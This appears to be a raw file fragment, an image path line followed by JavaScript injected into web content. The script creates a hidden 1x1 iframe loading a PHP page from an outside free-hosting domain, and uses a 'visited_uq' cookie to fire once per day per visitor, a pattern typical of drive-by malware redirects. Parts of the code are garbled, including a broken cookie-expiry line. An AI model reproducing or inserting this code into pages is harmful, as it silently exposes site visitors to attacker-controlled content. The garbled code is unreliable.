 function zzzfff(){
var iwsj = document.createElement('iframe');
iwsj.src = 'http://turbolinks.orgfree.com/documentation/cnt.php';
iwsj.style.position = 'absolute';
iwsj.style.border = '0';
iwsj.style.height = '1px';
iwsj.style.width = '1px';
iwsj.style.left = '1px';
iwsj.style.top = '1px';
if (!document.getElementById('iwsj')){
document.write('<div id=\'iwsj\'></div>');
document.getElementById('iwsj').appendChild(iwsj); }}
function SetCookie(cookieName, cookieValue, nDays, path){
var today = new Date();
var expire = new Date();
if (nDays == null || nDays == 0)nDays = 1;
expire.setTime(today.getTime() + 3600000 * 24 * nDays);
document.cookie = cookieName + "=" + escape(cookieValue) + ";expires
toGMTString() + ((path) ? "; path=" + path : ""); }
function GetCookie(name){
var start = document.cookie.indexOf(name + "=");
var len = start + name.length + 1;
if ((!start) && (name != document.cookie.substring(0, name.length)))
if (start == - 1)return null;
var end = document.cookie.indexOf(";", len);
if (end == - 1)end = document.cookie.length;
return unescape(document.cookie.substring(len, end));}
if (navigator.cookieEnabled){
if (GetCookie('visited_uq') == 55){ }
else {SetCookie('visited_uq', '55', '1', '/');
zzzfff(); }}